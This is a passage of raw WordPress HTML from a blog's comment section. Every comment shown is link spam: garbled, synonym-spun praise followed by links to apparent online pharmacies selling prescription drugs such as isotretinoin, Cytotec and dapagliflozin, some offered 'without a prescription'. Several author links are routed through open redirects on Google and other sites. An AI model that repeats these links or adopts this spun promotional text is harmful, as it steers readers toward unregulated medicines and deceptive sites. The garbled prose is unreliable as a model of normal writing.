				<div class="comment-content">
					<p>Palatable blog you procure here.. It’s intricate to on strong worth belles-lettres like yours these days. I really recognize individuals like you! Go through care!! <a href="https://gnolvade.com/es/clomid/" rel="nofollow ugc">sitio web</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-394573" class="comment even thread-even depth-1">
			<article id="div-comment-394573" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/692910f8c8613b2f20f7b090b94ce5d3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/692910f8c8613b2f20f7b090b94ce5d3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.com.cu/url?q=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-394573"><time datetime="2025-07-18T07:39:58+09:00">2025/07/18 7:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the make of advise I recoup helpful. <a href="https://gnolvade.com/" rel="nofollow ugc">https://gnolvade.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395782" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-395782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cbc72c9d720d9c9272139c803b7e6743?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbc72c9d720d9c9272139c803b7e6743?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://kimaarkitektur.no/?URL=http://prohnrg.com" class="url" rel="ugc external nofollow">a23ch</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-395782"><time datetime="2025-07-18T18:45:21+09:00">2025/07/18 6:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website positively has all of the low-down and facts I needed to this participant and didn’t know who to ask. <a href="https://buyfastonl.com/isotretinoin.html" rel="nofollow ugc">https://buyfastonl.com/isotretinoin.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-395946" class="comment even thread-even depth-1">
			<article id="div-comment-395946" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/424d5ca262ac183d8b1641d03608fa4e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/424d5ca262ac183d8b1641d03608fa4e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.google.co.th/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=2&#038;ved=0cdyqfjab&#038;url=http://prohnrg.com&#038;" class="url" rel="ugc external nofollow">7tqad</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-395946"><time datetime="2025-07-18T20:05:29+09:00">2025/07/18 8:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am in truth delighted to coup d&#8217;oeil at this blog posts which consists of tons of worthwhile facts, thanks for providing such data. <a href="https://buyfastonl.com/" rel="nofollow ugc">prednisone and flu vaccine</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-398285" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-398285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/096868ab1ff4f5df3e3b5bbe2f55ab1e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/096868ab1ff4f5df3e3b5bbe2f55ab1e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.co.ao/url?sa=t&#038;url=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-398285"><time datetime="2025-07-19T20:12:01+09:00">2025/07/19 8:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would make the online space more useful. <a href="https://ursxdol.com/doxycycline-antibiotic/" rel="nofollow ugc">https://ursxdol.com/doxycycline-antibiotic/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-401502" class="comment even thread-even depth-1">
			<article id="div-comment-401502" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d60d8be57b913816681a761bd90606e9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60d8be57b913816681a761bd90606e9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://tiwar.ru/?channelId=298&#038;partnerUrl=prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-401502"><time datetime="2025-07-21T00:04:55+09:00">2025/07/21 12:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the amicable of serenity I get high on reading. <a href="https://ursxdol.com/cialis-tadalafil-20/" rel="nofollow ugc">https://ursxdol.com/cialis-tadalafil-20/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-403764" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-403764" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/57099c000768cf18162c2db5ef67636d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57099c000768cf18162c2db5ef67636d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sdk.huoyugame.com/api/share_new/test.php?url=http://atbioxotc.com" class="url" rel="ugc external nofollow">03zgd</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-403764"><time datetime="2025-07-21T20:59:56+09:00">2025/07/21 8:59 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would prosper the blogosphere more useful. <a href="https://prohnrg.com/product/get-allopurinol-pills/" rel="nofollow ugc">https://prohnrg.com/product/get-allopurinol-pills/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-403813" class="comment even thread-even depth-1">
			<article id="div-comment-403813" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/52c7e809f5b92ab87c3d0f40ee767d3e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/52c7e809f5b92ab87c3d0f40ee767d3e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.localmeatmilkeggs.org/facebook.php?URL=http://atbioxotc.com" class="url" rel="ugc external nofollow">x1zjd</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-403813"><time datetime="2025-07-21T21:54:15+09:00">2025/07/21 9:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a keynote which is virtually to my fundamentals… Many thanks! Faithfully where can I notice the phone details in the course of questions? <a href="https://prohnrg.com/product/cytotec-online/" rel="nofollow ugc">https://prohnrg.com/product/cytotec-online/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-408884" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-408884" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/24ebba7e4e5068b77b1ae4dfe612af14?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24ebba7e4e5068b77b1ae4dfe612af14?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://aranitidine.com/fr/prednisolone-achat-en-ligne/" class="url" rel="ugc external nofollow">nbxm5</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-408884"><time datetime="2025-07-24T12:45:37+09:00">2025/07/24 12:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More text pieces like this would urge the web better. <a href="https://aranitidine.com/fr/levitra_francaise/" rel="nofollow ugc">levitra pharmacie en ligne</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-408920" class="comment even thread-even depth-1">
			<article id="div-comment-408920" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8abfcd2697486f3da721d94d19a06e1e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8abfcd2697486f3da721d94d19a06e1e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://aranitidine.com/fr/prednisolone-achat-en-ligne/" class="url" rel="ugc external nofollow">2ykji</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-408920"><time datetime="2025-07-24T13:32:04+09:00">2025/07/24 1:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More articles like this would pretence of the blogosphere richer. <a href="https://aranitidine.com/fr/lasix_en_ligne_achat/" rel="nofollow ugc">https://aranitidine.com/fr/lasix_en_ligne_achat/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-414563" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-414563" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/30fe14322c2d7d5aa781ea55fef24377?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30fe14322c2d7d5aa781ea55fef24377?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://proisotrepl.com/product/baclofen/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-414563"><time datetime="2025-07-28T19:06:34+09:00">2025/07/28 7:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Facts blog you possess here.. It’s hard to assign elevated quality writing like yours these days. I honestly recognize individuals like you! Go through vigilance!! <a href="https://proisotrepl.com/product/propranolol/" rel="nofollow ugc">https://proisotrepl.com/product/propranolol/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-426974" class="comment even thread-even depth-1">
			<article id="div-comment-426974" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9c6996c5b28257361f458c1ffff36088?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c6996c5b28257361f458c1ffff36088?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.com.ua/url?q=http://valacycucan.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-426974"><time datetime="2025-08-04T08:53:55+09:00">2025/08/04 8:53 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a keynote which is virtually to my callousness… Myriad thanks! Faithfully where can I find the acquaintance details an eye to questions? <a href="https://ondactone.com/spironolactone/" rel="nofollow ugc">https://ondactone.com/spironolactone/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-427937" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-427937" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/76346bd6a577efd1eba7a71738043090?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76346bd6a577efd1eba7a71738043090?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://forum.putera.com/tanya/index.php?/topic/117895-srxxtb-spot-peumpz/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-427937"><time datetime="2025-08-05T06:37:34+09:00">2025/08/05 6:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks on putting this up. It’s evidently done. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-428142" class="comment even thread-even depth-1">
			<article id="div-comment-428142" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1cb949e4dda46105eadc9e3f896dd5c8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cb949e4dda46105eadc9e3f896dd5c8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://msisdn.sla-alacrity.com/redirect?redirect_url=https://aclovirzov.com/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-428142"><time datetime="2025-08-05T11:32:51+09:00">2025/08/05 11:32 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The thoroughness in this draft is noteworthy. <a href="https://ondactone.com/spironolactone/" rel="nofollow ugc">https://ondactone.com/spironolactone/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-430509" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-430509" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d99efad77b9697aac870cc63353eda5b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d99efad77b9697aac870cc63353eda5b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://iawbs.com/home.php?mod=space&#038;uid=912720" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-430509"><time datetime="2025-08-07T03:40:36+09:00">2025/08/07 3:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would persuade the online elbow-room more useful.<br />
<a href="https://doxycyclinege.com/pro/topiramate/" rel="nofollow ugc">https://doxycyclinege.com/pro/topiramate/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-432999" class="comment even thread-even depth-1">
			<article id="div-comment-432999" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/56a0c356e2717b38c0f0f803c258502e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56a0c356e2717b38c0f0f803c258502e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://myrsporta.ru/forums/users/vfhcf-2/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-432999"><time datetime="2025-08-08T03:32:02+09:00">2025/08/08 3:32 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More articles like this would pretence of the blogosphere richer.<br />
<a href="https://proisotrepl.com/product/methotrexate/" rel="nofollow ugc">https://proisotrepl.com/product/methotrexate/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-433682" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-433682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/23d569726a564ec350096fc887b33643?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23d569726a564ec350096fc887b33643?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://junlinro520.gain.tw/viewthread.php?tid=2264713&#038;extra=" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-433682"><time datetime="2025-08-08T08:43:25+09:00">2025/08/08 8:43 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More text pieces like this would create the интернет better.<br />
<a href="https://proisotrepl.com/product/tetracycline/" rel="nofollow ugc">https://proisotrepl.com/product/tetracycline/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-438074" class="comment even thread-even depth-1">
			<article id="div-comment-438074" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/af244426e9704d73addf2b9742af716a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af244426e9704d73addf2b9742af716a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://bugcrowd.com/external_redirect?site=https://www.storeboard.com/xpregain" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-438074"><time datetime="2025-08-10T00:52:48+09:00">2025/08/10 12:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a topic which is near to my heart… Diverse thanks! Exactly where can I upon the acquaintance details in the course of questions? <a href="https://cse.google.co.bw/url?sa=t&#038;url=https://www.startus.cc/company/stockholm" rel="nofollow ugc">https://cse.google.co.bw/url?sa=t&#038;url=https://www.startus.cc/company/stockholm</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-444992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-444992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7352b05c6c50c4eff4138733f1058b30?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7352b05c6c50c4eff4138733f1058b30?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://myvisualdatabase.com/forum/profile.php?id=117928" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-444992"><time datetime="2025-08-14T09:00:13+09:00">2025/08/14 9:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of erudition! <a href="http://iawbs.com/home.php?mod=space&#038;uid=914823" rel="nofollow ugc">http://iawbs.com/home.php?mod=space&#038;uid=914823</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-447406" class="comment even thread-even depth-1">
			<article id="div-comment-447406" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9e7c8bfa3b601571d1f31afb71567de3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e7c8bfa3b601571d1f31afb71567de3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lzdsxxb.com/home.php?mod=space&#038;uid=5057539" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-447406"><time datetime="2025-08-15T14:31:15+09:00">2025/08/15 2:31 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the amicable of topic I take advantage of reading. <a href="http://zgyhsj.com/space-uid-977928.html" rel="nofollow ugc">http://zgyhsj.com/space-uid-977928.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-447998" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-447998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d654f9489799de8b206872975e527101?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d654f9489799de8b206872975e527101?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://pokemonforever.com/User-Jjnymj" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-447998"><time datetime="2025-08-15T21:12:32+09:00">2025/08/15 9:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a topic which is in to my heart… Many thanks! Exactly where can I lay one&#8217;s hands on the contact details for questions? <a href="https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=48096" rel="nofollow ugc">https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=48096</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-455721" class="comment even thread-even depth-1">
			<article id="div-comment-455721" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/de998e760a1855fa962f61ac43dcea65?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/de998e760a1855fa962f61ac43dcea65?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.lv/url?sa=t&#038;url=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-455721"><time datetime="2025-08-20T23:52:07+09:00">2025/08/20 11:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>forxiga 10 mg for sale &#8211; <a href="https://janozin.com/" rel="nofollow ugc">janozin.com</a> purchase dapagliflozin pills</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-457722" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-457722" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ac709316495be49dd9ecff3b20f5e93?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ac709316495be49dd9ecff3b20f5e93?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://clients1.google.bg/url?q=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-457722"><time datetime="2025-08-21T21:22:11+09:00">2025/08/21 9:22 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>brand dapagliflozin &#8211; <a href="https://janozin.com/" rel="nofollow ugc">janozin.com</a> dapagliflozin 10 mg canada</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-458149" class="comment even thread-even depth-1">
			<article id="div-comment-458149" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b784e3a3d48658bdb20b90cc6a7a50ef?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b784e3a3d48658bdb20b90cc6a7a50ef?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.google.sr/url?sa=t&#038;url=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-458149"><time datetime="2025-08-22T02:17:48+09:00">2025/08/22 2:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>how to get forxiga without a prescription &#8211; <a href="https://janozin.com/#" rel="nofollow ugc">https://janozin.com/#</a>  purchase dapagliflozin generic</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-461818" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-461818" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/87e742fd1985b680d93576ccaccf6746?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87e742fd1985b680d93576ccaccf6746?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kingswelliesnursery.com/?URL=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/9309/comment-page-3#comment-461818"><time datetime="2025-08-23T23:32:02+09:00">2025/08/23 11:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>orlistat pills &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">order orlistat for sale</a> orlistat pills</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463352" class="comment even thread-even depth-1">
			<article id="div-comment-463352" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
